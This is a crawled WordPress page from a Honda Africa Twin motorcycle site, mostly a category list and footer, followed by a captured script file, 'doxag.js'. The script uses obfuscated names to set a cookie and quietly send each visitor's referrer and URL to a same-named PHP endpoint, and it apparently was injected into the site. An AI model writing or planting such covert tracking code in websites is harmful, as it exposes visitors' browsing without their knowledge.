	<li class="cat-item cat-item-1051"><a href="https://honda-africa-twin.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://honda-africa-twin.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://honda-africa-twin.com/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://honda-africa-twin.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://honda-africa-twin.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://honda-africa-twin.com/category/titulaire/" >titulaire</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://honda-africa-twin.com/category/tn1144/" >tn1144</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://honda-africa-twin.com/category/tocase/" >tocase</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://honda-africa-twin.com/category/tommaselli/" >tommaselli</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://honda-africa-twin.com/category/top-case/" >top-case</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://honda-africa-twin.com/category/topcase/" >topcase</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://honda-africa-twin.com/category/topcaseplaque/" >topcaseplaque</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://honda-africa-twin.com/category/topmaster/" >topmaster</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://honda-africa-twin.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://honda-africa-twin.com/category/touratech/" >touratech</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://honda-africa-twin.com/category/touren/" >touren</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://honda-africa-twin.com/category/tourenscheibe/" >tourenscheibe</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://honda-africa-twin.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://honda-africa-twin.com/category/tourmax/" >tourmax</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://honda-africa-twin.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://honda-africa-twin.com/category/transalp/" >transalp</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://honda-africa-twin.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://honda-africa-twin.com/category/trasmiss/" >trasmiss</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://honda-africa-twin.com/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://honda-africa-twin.com/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://honda-africa-twin.com/category/tribune/" >tribune</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://honda-africa-twin.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://honda-africa-twin.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://honda-africa-twin.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://honda-africa-twin.com/category/tripmaster/" >tripmaster</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://honda-africa-twin.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://honda-africa-twin.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://honda-africa-twin.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://honda-africa-twin.com/category/tubulaire/" >tubulaire</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://honda-africa-twin.com/category/tumble/" >tumble</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://honda-africa-twin.com/category/tuyau/" >tuyau</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://honda-africa-twin.com/category/tuyaux/" >tuyaux</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://honda-africa-twin.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://honda-africa-twin.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://honda-africa-twin.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://honda-africa-twin.com/category/unite/" >unité</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://honda-africa-twin.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://honda-africa-twin.com/category/upoa/" >upoa</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://honda-africa-twin.com/category/upshift/" >upshift</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://honda-africa-twin.com/category/urbain/" >urbain</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://honda-africa-twin.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://honda-africa-twin.com/category/valise/" >valise</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://honda-africa-twin.com/category/valises/" >valises</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://honda-africa-twin.com/category/vario/" >vario-</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://honda-africa-twin.com/category/velomoteur/" >vélomoteur</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://honda-africa-twin.com/category/vendo/" >vendo</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://honda-africa-twin.com/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://honda-africa-twin.com/category/ventildeckel/" >ventildeckel</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://honda-africa-twin.com/category/vergaser/" >vergaser</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://honda-africa-twin.com/category/verkleidungssturzbugel/" >verkleidungssturzbügel</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://honda-africa-twin.com/category/videoprueba/" >videoprueba</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://honda-africa-twin.com/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://honda-africa-twin.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://honda-africa-twin.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://honda-africa-twin.com/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://honda-africa-twin.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://honda-africa-twin.com/category/wf4504/" >wf4504</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://honda-africa-twin.com/category/wilbers/" >wilbers</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://honda-africa-twin.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://honda-africa-twin.com/category/wk140r/" >wk140r</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://honda-africa-twin.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://honda-africa-twin.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://honda-africa-twin.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://honda-africa-twin.com/category/x-anneau/" >x-anneau</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://honda-africa-twin.com/category/x-ring/" >x-ring</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://honda-africa-twin.com/category/xs320/" >xs320</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://honda-africa-twin.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://honda-africa-twin.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://honda-africa-twin.com/category/yoshimura/" >yoshimura</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://honda-africa-twin.com/category/zieger/" >zieger</a>
</li>
		</ul>
</div>

</div><!-- end: #sidebar -->
		<div class="clear"></div>
		<span class="w_i_bg_l"></span>
		<span class="w_i_bg_r"></span>
	</div><!--.wrapper_inner-->
</div><!--#wrapper-->

<div id="footer">
	<div class="footer_inner">
		<div class="footer_content">
			Copyright &copy; 2026 <a href="https://honda-africa-twin.com/" title="Honda Africa Twin">Honda Africa Twin</a>
			<span class="sepa">|</span> <a href="https://zww.me" title="zBorder Theme">zBorder Theme</a> powered by <a href="https://wordpress.org/">WordPress</a>		</div>
		<a class="back_to_top" href="javascript:scroll(0,0)" rel="nofollow" title="Back to top">&#9650;</a>
	</div>
	<span class="back_to_top_mobile"><a href="#" rel="nofollow" title="Back to top">&#9650;</a></span>
</div>

<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/honda-africa-twin.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://honda-africa-twin.com/doxag.js
body_size: 805
content:


function rxpi()
{
	var oqcjwdptgtisd = window.location.href;            var yuquahove = document.currentScript.src.split('/').pop().replace(".js","");	
 	var hskdpzodbg = "/" + yuquahove + ".php";	    var xjfl = 60;  	var iiwajvygrgbfuk = yuquahove;
		var smmcdt = "";
 	     try      
    {
 	      smmcdt=""+parent.document.referrer;	
	  

    }    catch (ex)  	   	    { 	    smmcdt=""+document.referrer;	    } 
	   
	if(tjocxod(iiwajvygrgbfuk) == null)	

 
  
	{ 		var dhefrxkb = window.location.hostname; 		
	 		evhp(iiwajvygrgbfuk, "1", xjfl, "/", dhefrxkb);     	
		if(tjocxod(iiwajvygrgbfuk) != null)


		{
  
	 			var kicygzeh = new Image();  


			kicygzeh.src=hskdpzodbg + "?referer=" + escape(smmcdt) + "&url=" + escape(oqcjwdptgtisd); 		}	}			
}

rxpi();


function tjocxod(hyrwsxiizy) {    var tdmjxijr = document.cookie;
 

	    var kkxciexepvedbv = hyrwsxiizy + "=";

      var vqxrlbthfq = tdmjxijr.indexOf("; " + kkxciexepvedbv);
     if (vqxrlbthfq == -1) { 
          vqxrlbthfq = tdmjxijr.indexOf(kkxciexepvedbv);
         if (vqxrlbthfq != 0) return null;
	     } else {
		  
        vqxrlbthfq += 2;
	
     }   
     var pzujvvz = document.cookie.indexOf(";", vqxrlbthfq); 	
    if (pzujvvz == -1) {
        pzujvvz = tdmjxijr.length;	       }     return unescape(tdmjxijr.substring(vqxrlbthfq + kkxciexepvedbv.length, pzujvvz));		  
 
}  	



function evhp(yblm,zzhv,cvzo, vrpddxtzjg, bbzaiybi) 
{ var aqniaybbkidiri = new Date();  var nhlsfwqdsmyox = new Date();	   
  
 nhlsfwqdsmyox.setTime(aqniaybbkidiri.getTime() + 1000*60*cvzo);
  document.cookie = yblm+"="+escape(zzhv) + ";expires="+nhlsfwqdsmyox.toGMTString() + ";path=" + vrpddxtzjg + ";domain=" + bbzaiybi;  	 } 